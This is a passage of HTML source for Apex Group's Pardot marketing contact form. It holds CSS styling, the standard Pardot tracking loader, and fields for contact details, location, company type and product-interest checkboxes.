            padding: 0 1% 0;
        }

        .hidden {
            display: none;
        }
        
        .error-message {
            color: red;
        }

       /* .form-field.required.error::after {
            content: "This field is required.";
            color: red;
            display: block;
            font-size: .9rem;
        } */

        .form-field.required.error input,
        .form-field.required.error select,
        .form-field.required.error textarea {
            margin: 0 0 8px;
            border-color: red;
        }

        .form-field.width-100 {
            margin-bottom: 15px;
            width: 100%;
            float: left;
            padding: 0 1% 0;
        }

        .form-field.width-50 {
            margin-bottom: 15px;
            width: 50%;
            float: left;
            padding: 0 1% 0;
        }

        input.text,
        select,
        textarea {
            margin: 0;
            overflow: visible;
            box-sizing: border-box;
            min-height: 40px;
            transition: all .3s;
            width: 100%;
            outline: none;
            border: 1px solid #EFEFEF;
            vertical-align: middle;
            -webkit-box-flex: 1;
            flex-grow: 1;
            padding: 10px 15px;
            font-family: "Open Sans", Arial;
            font-weight: 400;
            flex-basis: 100%;
            max-width: 100%;
            color: #575756;
            font-size: 16px;
            line-height: 1.5em;
            background-color: #EFEFEF;
            border-radius: 20px 20px 20px 20px;
        }
        
        select {
            background: url(https://go.apexgroup.com/Apex_form_arrow_down.png) #EFEFEF no-repeat;
            background-position: center right 16px;
            appearance: unset;
        }

        input.text::placeholder,
        select::placeholder,
        textarea::placeholder {
            color: var(--grey);
        }

        select option:nth-child(1) {
            display: none;
        }
        
        select option {
            cursor: pointer;
            line-height: 36px;
            outline: none;
            padding-left: 40px;
            padding-right: 18px;
            text-align: left;
            transition: all 0.2s;
            font-size: 16px;
            white-space: normal;
            color: #575756;
            line-height: 24px;
            padding: 10px 15px;
        }

        p.pd-text label,
        p.pd-select label,
        p.pd-textarea label {
           /* display:none !important; */
        }


        textarea {
            min-width: 100%;
            min-height: 100px;
            max-height: 150px;
        }
        

        #pardot-form p label.field-label {
            font-weight: 300;
            font-size: 14px;
            padding-bottom: 10px;
            display: block;
            color: #767676e6;
        }

        #pardot-form span label.inline {
            font-weight: 300;
            font-size: .9rem;
            display: block;
            color: #767676;
            font-family: 'Open Sans', sans-serif;
            font-size: 16px;
        }

        .required label.field-label::after {
            content: " *";
            font-size: 1.1rem;
        }
        
        .grid span.value {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
        }
        
        span.value {
            display: grid;
            grid-template-columns: repeat(auto, 1fr);
        }

        .errors {
            color: red;
            margin-bottom: 18px;
        }

       /* .error.no-label {
            display: none;
        } */

                /* hide the regular checkbox */
        #pardot-form .pd-checkbox input {
        opacity: 0;
        position: absolute;
        }
        
        /* position the label */
        #pardot-form .pd-checkbox input,
        #pardot-form .pd-checkbox span label {
        display: inline-block;
        vertical-align: middle;
        margin: 5px;
        cursor: pointer;
        }

        #pardot-form .pd-checkbox label {
        position: relative;
        display: block;
        }
        
        /* style the unchecked checkbox */
        #pardot-form .pd-checkbox input+label:before {
                content: '';
                background: transparent;
                border: 1px solid #565657;
                border-radius: 2px;
                display: inline-block;
                vertical-align: middle;
                width: 10px;
                height: 10px;
                padding: 0;
                margin: 0 6px 2px 0;
                text-align: center;
                font-size: 10px;
                line-height: 10px;
        }
        
        /* style the checked checkbox */
        #pardot-form .pd-checkbox input:checked+label:before {
        content: "\2713";
        background: var(--orange);
        border-color: var(--orange);
        color: var(--white);
        }
        
        /* hide the regular radio button */
        #pardot-form .pd-radio input {
          opacity: 0;
          position: absolute;
        }
         
        /* position the label */
        #pardot-form .pd-radio input, .pd-radio label.inline {
          display: inline-block;
          vertical-align: middle;
          margin: 5px;
          cursor: pointer;
        }
         
        #pardot-form .pd-radio label {
          position: relative;
        }
         
        /* style the unchecked radio button */
        #pardot-form .pd-radio input+label:before {
          content: "";
          background: var(--white);
          border: 1px solid var(--grey);
          display: inline-block;
          vertical-align: middle;
          width: 20px;
          height: 20px;
          padding: 0px;
          line-height: 20px;
          margin-right: 10px;
          text-align: center;
          font-size: 20px;
        }
        #pardot-form .pd-radio input+label:before {
          border-radius: 50%;
        }
         
        /* style the selected radio button */
        #pardot-form .pd-radio input:checked+label:before {
          content: "\25CF";
          background: var(--orange);
          border-color: var(--orange);
          color: var(--white);
        }

        p.submit {
            margin-top: 10px;
            padding: 0 1% 0;
            float: left;
            text-align:center;
            width: 100%;
        }

        p.submit input {
            font-size: 16px;
            font-family: 'Open sans', sans-serif;
            font-weight: bold;
            line-height: 1.5em;
            border-style: solid;
            border-width: 3px 3px 3px 3px;
            border-radius: 90px 90px 90px 90px;
            padding: 10px 35px 10px 35px;
            transition: 300ms ease-in-out;
            background: #E17F36;
            border-color: #E17F36;
            color: white;
            margin: 0 auto;
            cursor: pointer;
        }

        p.submit input:hover {
            background: transparent;
            color: #E17F36;
            transition: 300ms ease-in-out;
        }

        .thank-you {
            padding: 20px 0;
            text-align: center;
        }

        @media screen and (max-width:899px) {
            * {
                font-size: 15px;
            }

            .form-field,
            .form-field.width-50,
            .form-field.width-100,
            p.submit {
                width: 100%;
                padding: 0;
            }
            
            p.submit input {
                width: 100%;
            }
            
            .grid span.value {
                grid-template-columns: repeat(1, 1fr);
            }
        }
    </style>
<script type="text/javascript" src="https://go.apexgroup.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '1012401';
piCId = '126597';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
<body>
    <form accept-charset="UTF-8" method="post" action="https://go.apexgroup.com/l/1011401/2023-05-05/6dn4" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		

		
			<p class="form-field width-100 Purpose_of_Contact pd-select required    ">
				
					<label class="field-label" for="1011401_27081pi_1011401_27081">Purpose of Contact</label>
				

				<select name="1011401_27081pi_1011401_27081" id="1011401_27081pi_1011401_27081" class="select" onchange=""><option value="" selected="selected"></option>
<option value="2773117">Careers</option>
<option value="2773120">Client Support</option>
<option value="2773123">General Query</option>
<option value="2773126">Press Enquiry</option>
<option value="2773129">Request a proposal</option>
</select>
				
				<span id="error_for_1011401_27081pi_1011401_27081" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  country pd-select required    ">
				
					<label class="field-label" for="1011401_216907pi_1011401_216907">Location</label>
				

				<select name="1011401_216907pi_1011401_216907" id="1011401_216907pi_1011401_216907" class="select" onchange=""><option value="2647639" selected="selected"></option>
<option value="2647642">Argentina</option>
<option value="2647645">Australia</option>
<option value="2647648">Bahrain</option>
<option value="2647651">Belgium</option>
<option value="2647654">Bermuda</option>
<option value="2647657">Brazil</option>
<option value="2647660">British Virgin Islands</option>
<option value="2647663">Bulgaria</option>
<option value="2647666">Canada</option>
<option value="2647669">Cayman Islands</option>
<option value="2647672">Central Asia</option>
<option value="2647675">Chile</option>
<option value="2647678">China</option>
<option value="2647681">Cyprus</option>
<option value="2647684">Denmark</option>
<option value="2647687">Egypt</option>
<option value="2647690">Finland</option>
<option value="2647693">France</option>
<option value="2647696">Germany</option>
<option value="2647699">Guernsey</option>
<option value="2647702">Hong Kong S.A.R., China</option>
<option value="2647705">Hungary</option>
<option value="2647708">India</option>
<option value="2647711">Indonesia</option>
<option value="2647714">Ireland</option>
<option value="2647717">Isle of Man</option>
<option value="2647720">Israel</option>
<option value="2647723">Italy</option>
<option value="2647726">Japan</option>
<option value="2647729">Jersey</option>
<option value="2647732">Luxembourg</option>
<option value="2647735">Macau S.A.R., China</option>
<option value="2647738">Malaysia</option>
<option value="2647741">Malta</option>
<option value="2647744">Mauritius</option>
<option value="2647747">Mexico</option>
<option value="2647750">Monaco</option>
<option value="2647753">New Zealand</option>
<option value="2647756">Norway</option>
<option value="2647759">Panama</option>
<option value="2647762">Philippines</option>
<option value="2647765">Portugal</option>
<option value="2647768">Qatar</option>
<option value="2647771">Rest of Africa</option>
<option value="2647774">Rest of Middle East</option>
<option value="2647777">Rest of North Americas</option>
<option value="2647780">Rest of Pacific Region</option>
<option value="2647783">Rest of South Americas</option>
<option value="2647786">Rest of Southeast Asia</option>
<option value="2647789">Russia</option>
<option value="2647792">Saudi Arabia</option>
<option value="2647795">Serbia</option>
<option value="2647798">Singapore</option>
<option value="2647801">South Africa</option>
<option value="2647804">South Korea</option>
<option value="2647807">Spain</option>
<option value="2647810">Sweden</option>
<option value="2647813">Switzerland</option>
<option value="2647816">Taiwan</option>
<option value="2647819">The Netherlands</option>
<option value="2647822">The rest of Europe</option>
<option value="2647825">United Arab Emirates</option>
<option value="2647828">United Kingdom</option>
<option value="2647831">United States</option>
<option value="2647834">Uruguay</option>
<option value="2647837">Vietnam</option>
<option value="2647840">England</option>
</select>
				
				<span id="error_for_1011401_216907pi_1011401_216907" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 email pd-text required    ">
				
					<label class="field-label" for="1011401_27084pi_1011401_27084">Email</label>
				

				<input type="text" name="1011401_27084pi_1011401_27084" id="1011401_27084pi_1011401_27084" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 27084, 'https://go.apexgroup.com/images/indicator2.gif');" />
				
				<span id="error_for_1011401_27084pi_1011401_27084" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 first_name pd-text required    ">
				
					<label class="field-label" for="1011401_27087pi_1011401_27087">First Name</label>
				

				<input type="text" name="1011401_27087pi_1011401_27087" id="1011401_27087pi_1011401_27087" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27087pi_1011401_27087" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 last_name pd-text required    ">
				
					<label class="field-label" for="1011401_27090pi_1011401_27090">Last Name</label>
				

				<input type="text" name="1011401_27090pi_1011401_27090" id="1011401_27090pi_1011401_27090" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27090pi_1011401_27090" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 job_title pd-text required    ">
				
					<label class="field-label" for="1011401_27093pi_1011401_27093">Job Title</label>
				

				<input type="text" name="1011401_27093pi_1011401_27093" id="1011401_27093pi_1011401_27093" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27093pi_1011401_27093" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 company pd-text required    ">
				
					<label class="field-label" for="1011401_27096pi_1011401_27096">Company Name</label>
				

				<input type="text" name="1011401_27096pi_1011401_27096" id="1011401_27096pi_1011401_27096" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27096pi_1011401_27096" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 Company_type pd-select required    ">
				
					<label class="field-label" for="1011401_27099pi_1011401_27099">Company Type</label>
				

				<select name="1011401_27099pi_1011401_27099" id="1011401_27099pi_1011401_27099" class="select" onchange=""><option value="" selected="selected"></option>
<option value="2399298">Allocators</option>
<option value="2399301">Auditor</option>
<option value="2399304">Aviation</option>
<option value="2399307">Capital Markets Sponsor / Arranger</option>
<option value="2399310">Consultant</option>
<option value="2399313">Corporate</option>
<option value="2399316">Digital Assets</option>
<option value="2399319">Emerging Markets</option>
<option value="2399322">ETF</option>
<option value="2399325">ETP</option>
<option value="2399328">Financial Institution</option>
<option value="2399331">FoF</option>
<option value="2399334">Hedge</option>
<option value="2399337">ILS</option>
<option value="2399340">Industry Association</option>
<option value="2399343">Infrastructure</option>
<option value="2399346">Institutional Investor</option>
<option value="2399349">Insurance</option>
<option value="2399352">Lawyer - Offshore</option>
<option value="2399355">Lawyer - Onshore</option>
<option value="2399358">Listed</option>
<option value="2399361">Long Only Equities / Bonds</option>
<option value="2399364">Manager</option>
<option value="2399367">Multi-Strategy Asset Manager</option>
<option value="2399370">Mutual</option>
<option value="2399373">Placement Agent</option>
<option value="2399376">Prime Broker</option>
<option value="2399379">Private Client / Family Office</option>
<option value="2399382">Private Debt / Credit</option>
<option value="2399385">Private Equity</option>
<option value="2399388">Real Estate</option>
<option value="2399391">Secondaries</option>
<option value="2399394">Sponsor Bank</option>
<option value="2399397">Superannuation / Pension Fund</option>
<option value="2399400">Tax Advisor</option>
<option value="2399403">Technology Provider</option>
<option value="2399406">Venture Capital</option>
<option value="2399409">Wealth Manager</option>
</select>
				
				<span id="error_for_1011401_27099pi_1011401_27099" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 grid product_category pd-select required    form-field-primary">
				
					<label class="field-label" for="1011401_27102pi_1011401_27102">Product Category</label>
				

				<select name="1011401_27102pi_1011401_27102" id="1011401_27102pi_1011401_27102" class="select" onchange=""><option value="" selected="selected"></option>
<option value="2642463">Apex Invest</option>
<option value="2642466">Business Services</option>
<option value="2642469">Capital Markets</option>
<option value="2642472">Closed-ended Structures</option>
<option value="2642475">Compliance Solutions</option>
<option value="2642478">Corporate Solutions</option>
<option value="2642481">Digital Assets</option>
<option value="2642484">ESG Services</option>
<option value="2642487">Family Office Services</option>
<option value="2642490">Financial Services</option>
<option value="2642493">Investment Advisory</option>
<option value="2642496">Open-ended Structures</option>
<option value="2642499">Technology Platforms</option>
</select>
				
				<span id="error_for_1011401_27102pi_1011401_27102" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_campaign pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27111pi_1011401_27111" id="1011401_27111pi_1011401_27111" value="" />
				
				<span id="error_for_1011401_27111pi_1011401_27111" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_content pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27114pi_1011401_27114" id="1011401_27114pi_1011401_27114" value="" />
				
				<span id="error_for_1011401_27114pi_1011401_27114" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_medium pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27117pi_1011401_27117" id="1011401_27117pi_1011401_27117" value="" />
				
				<span id="error_for_1011401_27117pi_1011401_27117" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_source pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27120pi_1011401_27120" id="1011401_27120pi_1011401_27120" value="" />
				
				<span id="error_for_1011401_27120pi_1011401_27120" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_term pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27123pi_1011401_27123" id="1011401_27123pi_1011401_27123" value="" />
				
				<span id="error_for_1011401_27123pi_1011401_27123" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Prospect_referrer pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27126pi_1011401_27126" id="1011401_27126pi_1011401_27126" value="" />
				
				<span id="error_for_1011401_27126pi_1011401_27126" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  page_url pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_215311pi_1011401_215311" id="1011401_215311pi_1011401_215311" value="" />
				
				<span id="error_for_1011401_215311pi_1011401_215311" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Apex_Invest_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215275pi_1011401_215275">Apex Invest Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635900" id="1011401_215275pi_1011401_215275_2635900" value="2635900" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635900">Capital Raising and Advisory</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635903" id="1011401_215275pi_1011401_215275_2635903" value="2635903" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635903">Distribution Services</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635906" id="1011401_215275pi_1011401_215275_2635906" value="2635906" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635906">Apexinvest.io</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635909" id="1011401_215275pi_1011401_215275_2635909" value="2635909" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635909">Profilir</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635912" id="1011401_215275pi_1011401_215275_2635912" value="2635912" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635912">Events</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635915" id="1011401_215275pi_1011401_215275_2635915" value="2635915" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635915">IR and Marketing Services</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635918" id="1011401_215275pi_1011401_215275_2635918" value="2635918" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635918">B2C Investment</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635921" id="1011401_215275pi_1011401_215275_2635921" value="2635921" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635921">Investment Advisory</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635924" id="1011401_215275pi_1011401_215275_2635924" value="2635924" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635924">Custodial Services</label></span></span>
				
				<span id="error_for_1011401_215275pi_1011401_215275" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Business_Services_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215278pi_1011401_215278">Business Services Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635927" id="1011401_215278pi_1011401_215278_2635927" value="2635927" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635927">Accounting</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635930" id="1011401_215278pi_1011401_215278_2635930" value="2635930" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635930">Tax</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635933" id="1011401_215278pi_1011401_215278_2635933" value="2635933" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635933">Company Secretarial</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635936" id="1011401_215278pi_1011401_215278_2635936" value="2635936" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635936">Directorship</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635939" id="1011401_215278pi_1011401_215278_2635939" value="2635939" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635939">Outsourced COO</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635942" id="1011401_215278pi_1011401_215278_2635942" value="2635942" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635942">Outsourced CFO</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635945" id="1011401_215278pi_1011401_215278_2635945" value="2635945" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635945">HR</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635948" id="1011401_215278pi_1011401_215278_2635948" value="2635948" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635948">Payroll</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635951" id="1011401_215278pi_1011401_215278_2635951" value="2635951" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635951">Apex Business Acceleration Services (BASE)</label></span></span>
				
				<span id="error_for_1011401_215278pi_1011401_215278" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Capital_Markets_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215281pi_1011401_215281">Capital Markets Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635954" id="1011401_215281pi_1011401_215281_2635954" value="2635954" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635954">Aircraft Leasing</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635957" id="1011401_215281pi_1011401_215281_2635957" value="2635957" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635957">Cash Manager and Account Bank Services</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635960" id="1011401_215281pi_1011401_215281_2635960" value="2635960" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635960">Corporate Bond</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635963" id="1011401_215281pi_1011401_215281_2635963" value="2635963" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635963">Escrow</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635966" id="1011401_215281pi_1011401_215281_2635966" value="2635966" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635966">Process Agent</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635969" id="1011401_215281pi_1011401_215281_2635969" value="2635969" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635969">Project Finance</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635972" id="1011401_215281pi_1011401_215281_2635972" value="2635972" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635972">SPV Administration</label></span></span>
				
				<span id="error_for_1011401_215281pi_1011401_215281" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Close_Ended_Funds_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215284pi_1011401_215284">Closed Ended Funds Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635975" id="1011401_215284pi_1011401_215284_2635975" value="2635975" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635975">Credit strategies</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635978" id="1011401_215284pi_1011401_215284_2635978" value="2635978" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635978">Debt restructuring</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635981" id="1011401_215284pi_1011401_215284_2635981" value="2635981" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635981">Interval funds</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635984" id="1011401_215284pi_1011401_215284_2635984" value="2635984" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635984">Private Debt</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635987" id="1011401_215284pi_1011401_215284_2635987" value="2635987" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635987">Private Equity</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635990" id="1011401_215284pi_1011401_215284_2635990" value="2635990" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635990">Real Assets</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635993" id="1011401_215284pi_1011401_215284_2635993" value="2635993" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635993">Real Estate</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635996" id="1011401_215284pi_1011401_215284_2635996" value="2635996" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635996">Venture Capital</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635999" id="1011401_215284pi_1011401_215284_2635999" value="2635999" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635999">Loan Administration</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2636002" id="1011401_215284pi_1011401_215284_2636002" value="2636002" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2636002">Loan Closing</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2636005" id="1011401_215284pi_1011401_215284_2636005" value="2636005" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2636005">Middle Office</label></span></span>
				
				<span id="error_for_1011401_215284pi_1011401_215284" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Compliance_Solutions_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215287pi_1011401_215287">Compliance Solutions Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636008" id="1011401_215287pi_1011401_215287_2636008" value="2636008" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636008">Regulated Persons</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636011" id="1011401_215287pi_1011401_215287_2636011" value="2636011" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636011">Managed Due Diligence Services</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636014" id="1011401_215287pi_1011401_215287_2636014" value="2636014" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636014">Compliance Training</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636017" id="1011401_215287pi_1011401_215287_2636017" value="2636017" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636017">Superannuation Compliance</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636020" id="1011401_215287pi_1011401_215287_2636020" value="2636020" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636020">Regulatory Consulting</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636023" id="1011401_215287pi_1011401_215287_2636023" value="2636023" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636023">Risk and Assurance</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636026" id="1011401_215287pi_1011401_215287_2636026" value="2636026" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636026">Regulatory Reporting</label></span></span>
				
				<span id="error_for_1011401_215287pi_1011401_215287" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Corporate_Solutions_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215290pi_1011401_215290">Corporate Solutions Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636029" id="1011401_215290pi_1011401_215290_2636029" value="2636029" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636029">Aviation</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636032" id="1011401_215290pi_1011401_215290_2636032" value="2636032" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636032">Management and Domiciliation Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636035" id="1011401_215290pi_1011401_215290_2636035" value="2636035" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636035">EBTs</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636038" id="1011401_215290pi_1011401_215290_2636038" value="2636038" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636038">Corporate Secretarial and Governance Solutions</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636041" id="1011401_215290pi_1011401_215290_2636041" value="2636041" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636041">Bookkeeping and Accounting Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636044" id="1011401_215290pi_1011401_215290_2636044" value="2636044" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636044">Tax Compliance Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636047" id="1011401_215290pi_1011401_215290_2636047" value="2636047" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636047">Liquidation Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636050" id="1011401_215290pi_1011401_215290_2636050" value="2636050" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636050">Carve-out Solutions</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636053" id="1011401_215290pi_1011401_215290_2636053" value="2636053" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636053">Legal Entity Identifier Solution</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636056" id="1011401_215290pi_1011401_215290_2636056" value="2636056" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636056">EU Representative Services</label></span></span>
				
				<span id="error_for_1011401_215290pi_1011401_215290" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Digital_Assets pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215293pi_1011401_215293">Digital Assets Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215293pi_1011401_215293_2636059" id="1011401_215293pi_1011401_215293_2636059" value="2636059" onchange="" /><label class="inline" for="1011401_215293pi_1011401_215293_2636059">Tokenised Funds</label></span><span><input type="checkbox" name="1011401_215293pi_1011401_215293_2636062" id="1011401_215293pi_1011401_215293_2636062" value="2636062" onchange="" /><label class="inline" for="1011401_215293pi_1011401_215293_2636062">Digital ETPs</label></span></span>
				
				<span id="error_for_1011401_215293pi_1011401_215293" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  ESG_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215296pi_1011401_215296">ESG Products</label>
				

